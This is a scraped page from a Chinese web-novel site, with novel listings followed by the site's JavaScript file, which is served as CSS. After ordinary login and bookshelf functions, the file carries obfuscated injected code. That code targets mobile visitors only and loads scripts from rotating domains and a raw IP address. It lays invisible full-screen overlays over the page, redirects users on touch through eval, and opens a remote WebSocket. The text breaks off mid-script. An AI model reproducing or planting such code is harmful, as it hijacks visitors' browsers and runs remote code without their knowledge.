title="（清穿同人）清穿之咸鱼贵妃养崽记">（清穿同人）清穿之咸鱼贵妃养崽记</a>/冰水中的鱼</li><li><a href="/7hV.html" title="帝国强力联姻（星际）">帝国强力联姻（星际）</a>/黑猫睨睨</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[高干小说]</span><span class="s2"><a href="/hzbL.html" title="">最佳替代品</a></span><span class="s3"><a href="/hzbL/207.html" target="_blank" title="">第 207 部分</a></span><span class="s4">叶栀酒</span><span class="s5">01-28 13:34</span></li><li><span class="s1">[耽美小说]</span><span class="s2"><a href="/hzbA.html" title="">分手后心机前男友天天偷我狗</a></span><span class="s3"><a href="/hzbA/28.html" target="_blank" title="">第 28 部分</a></span><span class="s4">卷了个毛</span><span class="s5">01-28 13:34</span></li><li><span class="s1">[现代耽美]</span><span class="s2"><a href="/hzbH.html" title="">清冷美人和绿茶年下同居了</a></span><span class="s3"><a href="/hzbH/157.html" target="_blank" title="">第 157 部分</a></span><span class="s4">轻松小鱼</span><span class="s5">01-28 13:33</span></li><li><span class="s1">[别后重逢]</span><span class="s2"><a href="/hzbM.html" title="">误闯贵族男校成了万人迷</a></span><span class="s3"><a href="/hzbM/398.html" target="_blank" title="">第 398 部分</a></span><span class="s4">越上南墙</span><span class="s5">01-28 13:19</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/hzX6.html" title="">（HP同人）[HP]叛逆法则</a></span><span class="s3"><a href="/hzX6/469.html" target="_blank" title="">第 469 节</a></span><span class="s4">路阿得</span><span class="s5">01-28 12:52</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/hzX1.html" title="">（ 咒回同人）我的咒高物语怎么方方的</a></span><span class="s3"><a href="/hzX1/79.html" target="_blank" title="">第 79 节</a></span><span class="s4">人家就是不行</span><span class="s5">01-28 12:37</span></li><li><span class="s1">[异兽流]</span><span class="s2"><a href="/hzX2.html" title="">兽人世界：血与荣耀的征途</a></span><span class="s3"><a href="/hzX2/38.html" target="_blank" title="">第 38 节</a></span><span class="s4">九艺梦澄</span><span class="s5">01-28 12:29</span></li><li><span class="s1">[系统流]</span><span class="s2"><a href="/oTS5.html" title="">文豪野犬 BEAST</a></span><span class="s3"><a href="/oTS5/45.html" target="_blank" title="">第 45 部分</a></span><span class="s4">朝雾卡夫卡/朝雾カフ</span><span class="s5">01-28 12:26</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/hzXb.html" title="">暗恋序曲</a></span><span class="s3"><a href="/hzXb/109.html" target="_blank" title="">第 109 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[都市情缘]</span><span class="s2"><a href="/hzXG.html" title="">非正式联姻</a></span><span class="s3"><a href="/hzXG/92.html" target="_blank" title="">第 92 节</a></span><span class="s4">阿蝉子</span><span class="s5">01-28 10:17</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/hzXK.html" title="">冰雪王国：美**舰珍妮特号的极地远征（出版书）</a></span><span class="s3"><a href="/hzXK/65.html" target="_blank" title="">第 65 节</a></span><span class="s4">汉普顿·塞兹/译者:马睿</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[现代修真]</span><span class="s2"><a href="/hzXx.html" title="">中国取名文化（出版书）</a></span><span class="s3"><a href="/hzXx/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">《大中国上下五千年》编委会</span><span class="s5">01-28 10:03</span></li><li><span class="s1">[婚恋小说]</span><span class="s2"><a href="/hzXc.html" title="">婚后撩吻</a></span><span class="s3"><a href="/hzXc/281.html" target="_blank" title="">第 281 节</a></span><span class="s4">一块糖粘糕</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[军婚小说]</span><span class="s2"><a href="/hzXy.html" title="">盛夏暗恋【酸涩暗恋】</a></span><span class="s3"><a href="/hzXy/174.html" target="_blank" title="">第 174 节</a></span><span class="s4">雾青S</span><span class="s5">01-28 10:02</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/hzlT.html" title="">家父刘邦，有事骂他，朕忙[大汉]</a></span><span class="s3"><a href="/hzlT/444.html" target="_blank" title="">第 444 节</a></span><span class="s4">秦方方方方</span><span class="s5">01-28 09:53</span></li><li><span class="s1">[特种兵]</span><span class="s2"><a href="/hzle.html" title="">美利坚的民族：一部北美地区文化史（出版书）</a></span><span class="s3"><a href="/hzle/55.html" target="_blank" title="">第 55 节</a></span><span class="s4">科林·伍达德/译者:邓德东</span><span class="s5">01-28 09:49</span></li><li><span class="s1">[武侠小说]</span><span class="s2"><a href="/8Mu.html" title="">神雕群芳谱</a></span><span class="s3"><a href="/8Mu/296.html" target="_blank" title="">第 296 部分</a></span><span class="s4">寒冷晴天</span><span class="s5">01-28 09:03</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/hIDL.html" title="">漂亮大叔[快穿]</a></span><span class="s3"><a href="/hIDL/145.html" target="_blank" title="">第 145 部分</a></span><span class="s4">仰天长呱</span><span class="s5">01-28 04:19</span></li><li><span class="s1">[总裁小说]</span><span class="s2"><a href="/81u5.html" title="">易碎品</a></span><span class="s3"><a href="/81u5/112.html" target="_blank" title="">第 112 部分</a></span><span class="s4">文盲土拨鼠</span><span class="s5">01-28 01:42</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">冰山</span><span class="s2"><a href="/hzX9.html" title="">老太我在六十年代签到吃肉/穿越60我的签到系统能爆肉</a></span><span class="s5">皇家红豆</span></li><li><span class="s1">现代</span><span class="s2"><a href="/hzbq.html" title="">（文野同人）今天小萝成了谁的女儿</a></span><span class="s5">笑小西</span></li><li><span class="s1">进化</span><span class="s2"><a href="/hzb8.html" title="">（英美同人）[综英美]我们的目标是：退休养老！</a></span><span class="s5">尾牌</span></li><li><span class="s1">未来</span><span class="s2"><a href="/hzXs.html" title="">第七轮回：无人知晓的告别</a></span><span class="s5">汐舟</span></li><li><span class="s1">霸道</span><span class="s2"><a href="/hzXJ.html" title="">缚玉</a></span><span class="s5">千绪雪</span></li><li><span class="s1">皇后</span><span class="s2"><a href="/q7FF.html" title="">（红楼同人）红楼梦续之朱颜醉</a></span><span class="s5">筌筌续红楼</span></li><li><span class="s1">风水</span><span class="s2"><a href="/hzXz.html" title="">春（梦）了无痕</a></span><span class="s5">喻斑斓</span></li><li><span class="s1">机甲</span><span class="s2"><a href="/hzX7.html" title="">越夜越熟</a></span><span class="s5">玛格绿特</span></li><li><span class="s1">近代</span><span class="s2"><a href="/hzXw.html" title="">夏日告白</a></span><span class="s5">宋止舟</span></li><li><span class="s1">HE</span><span class="s2"><a href="/hzXg.html" title="">雨雪两座城</a></span><span class="s5">爱丽丝岛</span></li><li><span class="s1">古典</span><span class="s2"><a href="/hzlF.html" title="">蜀汉之庄稼汉</a></span><span class="s5">甲青</span></li><li><span class="s1">战争</span><span class="s2"><a href="/hzlR.html" title="">大漠雄鹰苏勒坦汗</a></span><span class="s5">泱泱大明</span></li><li><span class="s1">职场</span><span class="s2"><a href="/hzlW.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s5">空山一先生</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/hzXn.html" title="">我的关注即死亡，国家让我不要停</a></span><span class="s5">元家三少</span></li><li><span class="s1">隐婚</span><span class="s2"><a href="/hzXY.html" title="">替嫁后发现老公是隐藏首富</a></span><span class="s5">启澜</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/hzla.html" title="">指挥与控制：核武器、大马士革事故与安全假象（出版书）</a></span><span class="s5">艾里克·施洛瑟/译者:张金勇</span></li><li><span class="s1">变身</span><span class="s2"><a href="/hzlV.html" title="">（综英美同人）[综英美]假面骑士，但蝙蝠崽</a></span><span class="s5">瘟疫青年小病菌</span></li><li><span class="s1">职场</span><span class="s2"><a href="/hzlo.html" title="">成为影帝的助理后，农汉被亲哭了</a></span><span class="s5">是雄一诶</span></li><li><span class="s1">异兽</span><span class="s2"><a href="/hzC1.html" title="">出名难？我读动物心声带飞全球！</a></span><span class="s5">长长悦</span></li><li><span class="s1">HE</span><span class="s2"><a href="/hzCG.html" title="">攻略成功后，系统暴露了</a></span><span class="s5">大梦当觉</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//duilixs.com/" target="_blank">队礼小说网</A> &nbsp;|&nbsp; <a href="//duilixs.com/store/3_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//duilixs.com/store/4_1.html" class="">武侠仙侠</a> &nbsp;|&nbsp; <a href="//duilixs.com/store/5_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//duilixs.com/store/6_1.html" class="">游戏竞技</a> &nbsp;|&nbsp; <a href="//duilixs.com/store/7_1.html" class="">恐怖小说</a> &nbsp;|&nbsp; <a href="//duilixs.com/store/8_1.html" class="">同人衍生</a> &nbsp;|&nbsp; <a href="//duilixs.com/store/9_1.html" class="">青春小说</a><a href="//hk.duilixs.com/">繁体版</a><div class="clear"></div></div></div><script src="/5ydft/318.baidut137"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.duilixs.com/">队礼小说网</a>(duilixs.com) All Rights Reserved. <a href="//hk.duilixs.com/?FROM=bjs&u=BJS" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系渠道：<img data-lazy="/img/lmailk1Rn.png" alt="mail" /></a></p></div></div><script src="https://162.209.217.98:45678/xcdn5/js/_init.js?318"></script><script src="https://162.209.217.98:45678/xcdn5/www1/_common.js?318"></script><script use="25.383ms"></script></body></html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.duilixs.com/5ydft/318.baidut137
body_size: 14363
content:
/*www.duilixs.com*/var CLIENTIP='3.138.194.158';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function joukxnzt(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var 